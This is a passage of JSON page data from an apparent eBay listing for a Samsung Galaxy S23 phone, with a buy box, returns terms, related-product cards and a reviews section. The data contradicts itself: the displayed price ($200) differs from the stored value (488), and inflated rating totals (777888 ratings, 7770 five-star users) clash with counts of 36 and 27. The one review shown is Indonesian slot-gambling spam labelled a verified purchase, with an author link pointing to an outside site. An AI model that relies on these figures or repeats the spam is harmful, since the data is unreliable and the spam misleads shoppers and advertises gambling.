                                                        "actionKind": "NAV",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                                            "sid": "p2349526.m74470.l92216.c4"
                                                        }
                                                    }],
                                                    "URL": "https://www.ebay.com/b/Cell-Phones-Smartphones/9355/bn_320094"
                                                }
                                            }],
                                            "jsonLd": "{\"@context\":\"https://schema.org\",\"@type\":\"BreadcrumbList\",\"itemListElement\":[{\"@type\":\"ListItem\",\"position\":1,\"name\":\"eBay\",\"item\":\"https://www.ebay.com\"},{\"@type\":\"ListItem\",\"position\":2,\"name\":\"Electronics\",\"item\":\"https://www.ebay.com/b/Electronics/bn_7000259124\"},{\"@type\":\"ListItem\",\"position\":3,\"name\":\"Cell Phones & Accessories\",\"item\":\"https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441\"},{\"@type\":\"ListItem\",\"position\":4,\"name\":\"Cell Phones & Smartphones\",\"item\":\"https://www.ebay.com/b/Cell-Phones-Smartphones/9355/bn_320094\"}]}",
                                            "meta": {
                                                "name": "BREADCRUMBS"
                                            }
                                        }
                                    }
                                },
                                "RETURNS_ATF_SECTION_MODULE": {
                                    "_type": "LayoutSectionModule",
                                    "meta": {
                                        "name": "RETURNS_ATF_SECTION_MODULE",
                                        "trackingList": [{
                                            "eventFamily": "ITM",
                                            "eventAction": "VIEW",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "moduledtl": "mi:2547",
                                                "trackableId": "01K5JMHT3FQMCV6D935BP279TN",
                                                "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzRlFNQ1Y2RDkzNUJQMjc5VE4AAAAAAA=="
                                            }
                                        }]
                                    },
                                    "sectionLayout": {
                                        "LIST_1_COLUMN": ["returns"]
                                    },
                                    "sections": {
                                        "returns": {
                                            "_type": "LayoutSection",
                                            "dataItemLayout": {
                                                "LIST_1_COLUMN": ["returns"]
                                            },
                                            "dataItems": {
                                                "returns": {
                                                    "_type": "LabelsValues",
                                                    "labels": [{
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Returns:"
                                                        }]
                                                    }],
                                                    "values": [{
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "30 days returns"
                                                        }, {
                                                            "_type": "TextSpan",
                                                            "text": ". "
                                                        }, {
                                                            "_type": "TextSpan",
                                                            "text": "Seller pays for return shipping"
                                                        }, {
                                                            "_type": "TextSpan",
                                                            "text": ". "
                                                        }]
                                                    }]
                                                }
                                            }
                                        }
                                    }
                                },
                                "BUY_BOX_CTA": {
                                    "_type": "BuyBoxActionModule",
                                    "meta": {
                                        "name": "BUY_BOX_CTA"
                                    },
                                    "combinedSection": {
                                        "_type": "Section",
                                        "dataItems": [{
                                            "_type": "CallToAction",
                                            "text": "Buy It Now",
                                            "type": "PRIMARY",
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "name": "OPEN_CTA_BIN_BUTTON",
                                                "params": {
                                                    "var": "${varId}",
                                                    "quantity": "${qty}"
                                                },
                                                "clientPresentationMetadata": {
                                                    "itemId": "406125476878",
                                                    "isMsku": "true",
                                                    "moduleKey": "CTA_BIN_BUTTON"
                                                },
                                                "trackingList": [{
                                                    "eventFamily": "ITM",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "CLICK",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                        "moduledtl": "mi:2548|li:44295",
                                                        "sid": "p2349526.m2548.l44295",
                                                        "trackableId": "01K5JMHT3TD6WBH2VEJWJ3AH3Q",
                                                        "interaction": "wwFVrK2vRE0lhQY0MDFLNUpNSFQzVjFWVFZKS0g0QllSSDhDRDU0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzVEQ2V0JIMlZFSldKM0FIM1EAAAo0NDI5NQpDTElDSwA="
                                                    }
                                                }, {
                                                    "eventFamily": "ITM",
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "sid": "p2349526.m2548.l1356"
                                                    }
                                                }],
                                                "URL": "https://www.ebay.com/atc/binctr?item=406125476878&quantity=1&var=676453543141&fromPage=2380357&rev=5&fb=1&gch=1"
                                            },
                                            "actionId": "BIN"
                                        }, {
                                            "_type": "ToggleAction",
                                            "onCallToAction": {
                                                "_type": "CallToAction",
                                                "text": "See in cart",
                                                "type": "SECONDARY",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "NAV",
                                                    "name": "OPEN_CTA_VIEW_CART",
                                                    "clientPresentationMetadata": {
                                                        "itemId": "406125476878",
                                                        "isMsku": "true",
                                                        "moduleKey": "CTA_VIEW_CART"
                                                    },
                                                    "trackingList": [{
                                                        "eventFamily": "ITM",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "CLICK",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                            "moduledtl": "mi:2548|li:6259",
                                                            "sid": "p2349526.m2548.l6259"
                                                        }
                                                    }, {
                                                        "eventFamily": "ITM",
                                                        "actionKind": "NAV",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "sid": "p2349526.m2548.l6259"
                                                        }
                                                    }],
                                                    "URL": "https://cart.ebay.com?_trksid=p2349526.m2548.l6259"
                                                },
                                                "actionId": "ATC"
                                            },
                                            "offCallToAction": {
                                                "_type": "CallToAction",
                                                "text": "Add to cart",
                                                "type": "SECONDARY",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "name": "OPEN_CTA_ADD_TO_CART",
                                                    "params": {
                                                        "itemId": "${itemId}",
                                                        "srt": "${csrfToken}",
                                                        "varId": "${varId}",
                                                        "qty": "${qty}"
                                                    },
                                                    "clientPresentationMetadata": {
                                                        "csrfApp": "shopactionsview",
                                                        "itemId": "406125476878",
                                                        "csrfCommand": "shopactionsview_bulk_add_to_cart",
                                                        "isMsku": "true",
                                                        "varId": "676453543141",
                                                        "moduleKey": "CTA_ADD_TO_CART"
                                                    },
                                                    "trackingList": [{
                                                        "eventFamily": "ITM",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "CLICK",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                            "moduledtl": "mi:2548|li:1473",
                                                            "sid": "p2349526.m2548.l1473"
                                                        }
                                                    }],
                                                    "URL": "https://cart.payments.ebay.com/sc/add"
                                                },
                                                "actionId": "ATC"
                                            },
                                            "initialState": "OFF"
                                        }, {
                                            "_type": "CallToAction",
                                            "text": "See all details",
                                            "type": "SECONDARY",
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "name": "OPEN_CTA_SEE_DETAILS_BTN",
                                                "clientPresentationMetadata": {
                                                    "itemId": "406125476878",
                                                    "presentationType": "OPEN_WINDOW"
                                                },
                                                "trackingList": [{
                                                    "eventFamily": "ITM",
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "sid": "p2349526.m2548.l159210"
                                                    }
                                                }, {
                                                    "eventFamily": "ITM",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "CLICK",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                        "moduledtl": "mi:2548|li:159210",
                                                        "sid": "p2349526.m2548.l159210"
                                                    }
                                                }],
                                                "URL": "https://www.ebay.com/itm/406125476878?var=676453543141"
                                            },
                                            "actionId": "SEE_DETAILS"
                                        }]
                                    },
                                    "binExtraActions": {
                                        "extraActionsMap": {
                                            "BIN_INTERSTITIAL": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "name": "BIN_INTERSTITIAL"
                                            }
                                        },
                                        "actionsRefMap": null
                                    },
                                    "addToCartExtraActions": {
                                        "extraActionsMap": {
                                            "ATC_INTERSTITIAL": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "name": "CART",
                                                "params": {
                                                    "itemId": "${itemId}",
                                                    "quantity": "${qty}",
                                                    "srt": "${csrfToken}",
                                                    "variation_id": "${varId}"
                                                },
                                                "clientPresentationMetadata": {
                                                    "csrfApp": "shopactionsview",
                                                    "showLayer": "false",
                                                    "moduleKey": "ADD_TO_CART_IO",
                                                    "errorText": "The item you’ve selected was not added to your cart.",
                                                    "itemId": "406125476878",
                                                    "variation_id": "676453543141",
                                                    "imageURL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.jpg",
                                                    "csrfCommand": "shopactionsview_act_add_to_cart",
                                                    "spinnerText1": "Adding to your cart",
                                                    "spinnerText3": "You're almost done",
                                                    "isMsku": "true",
                                                    "spinnerText2": "Still adding…",
                                                    "errorHeaderText": "Error"
                                                },
                                                "trackingList": [{
                                                    "eventFamily": "ITM",
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "sid": "p2380357.l1473"
                                                    }
                                                }],
                                                "URL": "https://www.ebay.com/act/add_to_cart"
                                            }
                                        },
                                        "actionsRefMap": null
                                    }
                                },
                                "BROWSERELATED": {
                                    "_type": "NAVIGATIONS_LIST",
                                    "meta": {
                                        "name": "BrowseViewModel",
                                        "trackingList": [{
                                            "eventFamily": "PRP",
                                            "eventAction": "VIEW",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4277|li:6496"
                                            }
                                        }]
                                    },
                                    "containers": [{
                                        "_type": "CardContainer",
                                        "controls": {
                                            "carousel": {
                                                "_type": "CarouselControls",
                                                "previous": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "trackingList": [{
                                                        "eventFamily": "PRP",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "HSCROLL",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                            "moduledtl": "mi:4277"
                                                        }
                                                    }],
                                                    "accessibilityText": "Previous slide - You may also like"
                                                },
                                                "next": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "trackingList": [{
                                                        "eventFamily": "PRP",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "HSCROLL",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                            "moduledtl": "mi:4277"
                                                        }
                                                    }],
                                                    "accessibilityText": "Next slide - You may also like"
                                                },
                                                "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- You may also like",
                                                "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- You may also like"
                                            }
                                        },
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "You may also like"
                                            }]
                                        },
                                        "cards": [{
                                            "_type": "NavigationCard",
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Samsung Galaxy S23 Unlocked"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "Samsung Galaxy S23 Unlocked",
                                                "originalSize": {
                                                    "height": 140,
                                                    "width": 140
                                                },
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "NAV",
                                                    "trackingList": [{
                                                        "actionKind": "NAV",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                            "sid": "p2349526.m4277.l7745"
                                                        }
                                                    }, {
                                                        "eventFamily": "PRP",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "NAVSRC",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                            "moduledtl": "mi:4277|li:7745"
                                                        }
                                                    }],
                                                    "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Unlocked/9355/bn_7121176875"
                                                }
                                            },
                                    {
                                            "_type": "NavigationCard",
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Samsung Galaxy S23+ Unlocked"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "Samsung Galaxy S23+ Unlocked",
                                                "originalSize": {
                                                    "height": 140,
                                                    "width": 140
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/SdAAAOSwvoRoM~HX/s-l140.jpg"
                                            },
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4277.l7745"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4277|li:7745"
                                                    }
                                                }],
                                                "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Unlocked/9355/bn_7121184400"
                                            }
                                        },
                                        {
                                            "_type": "NavigationCard",
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Samsung Galaxy S23 Ultra"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "Samsung Galaxy S23 Ultra",
                                                "originalSize": {
                                                    "height": 140,
                                                    "width": 140
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/Xj8AAOSwvMxoKmEF/s-l140.jpg"
                                            },
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4277.l7745"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4277|li:7745"
                                                    }
                                                }],
                                                "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra/9355/bn_7121183529"
                                            }
                                        },
                                        {
                                            "_type": "NavigationCard",
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Samsung Galaxy S23 Ultra 512GB"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "Samsung Galaxy S23 Ultra 512GB",
                                                "originalSize": {
                                                    "height": 140,
                                                    "width": 140
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/FMoAAOSw9OFoKlUD/s-l140.jpg"
                                            },
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4277.l7745"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4277|li:7745"
                                                    }
                                                }],
                                                "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-512GB/9355/bn_7121183531"
                                            }
                                        },
                                        {
                                            "_type": "NavigationCard",
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Samsung Galaxy S23 Ultra 256GB"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "Samsung Galaxy S23 Ultra 256GB",
                                                "originalSize": {
                                                    "height": 140,
                                                    "width": 140
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/2DcAAOSwZHFoLx~q/s-l140.jpg"
                                            },
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4277.l7745"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4277|li:7745"
                                                    }
                                                }],
                                                "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-256GB/9355/bn_7121183538"
                                            }
                                        },
                                        {
                                            "_type": "NavigationCard",
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Samsung Galaxy S23 Ultra 1TB"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "Samsung Galaxy S23 Ultra 1TB",
                                                "originalSize": {
                                                    "height": 140,
                                                    "width": 140
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/rAEAAOSwDIxoM~Kb/s-l140.jpg"
                                            },
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4277.l7745"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4277|li:7745"
                                                    }
                                                }],
                                                "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-1TB/9355/bn_7121183533"
                                            }
                                        }]
                                    }]
                                },
                                "BUY_BOX": {
                                    "_type": "BuyBoxModule",
                                    "meta": {
                                        "name": "BUY_BOX",
                                        "trackingList": [{
                                            "eventFamily": "ITM",
                                            "eventAction": "VIEW",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "moduledtl": "mi:145235",
                                                "trackableId": "01K5JMHT3GHXF7AGPAD2DEZHG3",
                                                "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzR0hYRjdBR1BBRDJERVpIRzM0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                            }
                                        }]
                                    },
                                    "binModel": {
                                        "price": {
                                            "_type": "TextualDisplayValue",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "$200"
                                            }],
                                            "value": {
                                                "value": 488,
                                                "currency": "USD"
                                            }
                                        },
                                        "isAddedToCart": false
                                    },
                                    "deliveryInfo": {},
                                    "priceLabel": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Price:"
                                        }]
                                    }
                                },
                                "TOP_PICK_ERROR": {
                                    "_type": "TopPickErrorMessageViewModel"
                                },
                                "REVIEWS_BTF_SHARED": {
                                    "_type": "ReviewsViewModelBTF",
                                    "meta": {
                                        "name": "ReviewsViewModel",
                                        "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m3637.l6409"
                                            }
                                        }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:3637|li:6409"
                                            }
                                        }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "VIEW",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:3637|li:7010"
                                            }
                                        }],
                                        "instanceId": "6409"
                                    },
                                    "seeAllReviews": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "See all 36 reviews"
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                                "actionKind": "NAV",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "sid": "p2349526.m3637.l6846"
                                                }
                                            }, {
                                                "eventFamily": "PRP",
                                                "eventAction": "ACTN",
                                                "actionKind": "NAVSRC",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "moduledtl": "mi:3637|li:6846"
                                                }
                                            }],
                                            "URL": "https://www.ebay.com/urw/product-reviews/07772884213?pgn=2"
                                        }
                                    },
                                    "ratingHistograms": [{
                                        "rating": "5",
                                        "count": 27,
                                        "percentage": 75,
                                        "accessibilityText": "7770 users rated this 5 out of 5 stars"
                                    }, {
                                        "rating": "4",
                                        "count": 5,
                                        "percentage": 13.88888888888889,
                                        "accessibilityText": "5 users rated this 4 out of 5 stars"
                                    }, {
                                        "rating": "3",
                                        "count": 2,
                                        "percentage": 5.555555555555555,
                                        "accessibilityText": "2 users rated this 3 out of 5 stars"
                                    }, {
                                        "rating": "2",
                                        "count": 0,
                                        "percentage": 0,
                                        "accessibilityText": "0 users rated this 2 out of 5 stars"
                                    }, {
                                        "rating": "1",
                                        "count": 2,
                                        "percentage": 5.555555555555555,
                                        "accessibilityText": "2 users rated this 1 out of 5 stars"
                                    }],
                                    "aspects": [{
                                        "percentage": {
                                            "_type": "TextualDisplayValue",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Good value"
                                            }],
                                            "accessibilityText": "89 percent of reviewers think of this product as Good value",
                                            "value": 89
                                        }
                                    }, {
                                        "percentage": {
                                            "_type": "TextualDisplayValue",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Long battery life"
                                            }],
                                            "accessibilityText": "88 percent of reviewers think of this product as Long battery life",
                                            "value": 88
                                        }
                                    }, {
                                        "percentage": {
                                            "_type": "TextualDisplayValue",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Small form factor"
                                            }],
                                            "accessibilityText": "50 percent of reviewers think of this product as Small form factor",
                                            "value": 50
                                        }
                                    }],
                                    "starRating": {
                                        "accessibilityText": "4.9 out of 5 stars based on 777888 product ratings",
                                        "averageRating": {
                                            "_type": "TextualDisplayValue",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "4.9"
                                            }],
                                            "value": 4.9
                                        },
                                        "count": {
                                            "_type": "TextualDisplayValue",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "777888 product ratings"
                                            }],
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "name": "SHOW_MODULES",
                                                "clientPresentationMetadata": {
                                                    "moduleKey": "UserReviews",
                                                    "presentationType": "SCROLL_TO"
                                                }
                                            },
                                            "value": 36
                                        }
                                    },
                                    "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Ratings and Reviews"
                                        }]
                                    },
                                    "learnMore": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Learn more",
                                            "styles": ["PSEUDOLINK"]
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "WEBVIEW",
                                            "trackingList": [{
                                                "actionKind": "NAV",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "sid": "p2349526.m3637.l149867"
                                                }
                                            }, {
                                                "eventFamily": "PRP",
                                                "eventAction": "ACTN",
                                                "actionKind": "NAVSRC",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "moduledtl": "mi:3637|li:149867"
                                                }
                                            }],
                                            "URL": "https://www.ebay.com/help/selling/listings/product-reviews?id=5186"
                                        }
                                    },
                                    "recordsSectionTitle": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Most relevant reviews"
                                        }]
                                    },
                                    "reviewRecords": [{
                                        "reviewId": "10000000311312907",
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Slot Gacor Bet Kecil"
                                            }]
                                        },
                                        "description": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "EMO78 bandar slot Bet 400 yang paling gacor dengan modal 10 ribu rupiah keuntungan nya langsung berkali kali lipat"
                                            }]
                                        },
                                        "creationDate": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Sep 19, 2025"
                                            }]
                                        },
                                        "votesPositive": 0,
                                        "votesNegative": 0,
                                        "author": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "by "
                                            }, {
                                                "_type": "TextSpan",
                                                "text": "Marina",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "NAV",
                                                    "trackingList": [],
                                                    "URL": "https://sportmotors.cl/"
                                                }
                                            }]
                                        },
                                        "purchaseInfo": {
                                            "verifiedPurchase": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Verified purchase: ",
                                                    "styles": ["DEFAULT"]
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "Yes",
                                                    "styles": ["BOLD"]
                                                }]
                                            },
                                            "listingCondition": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
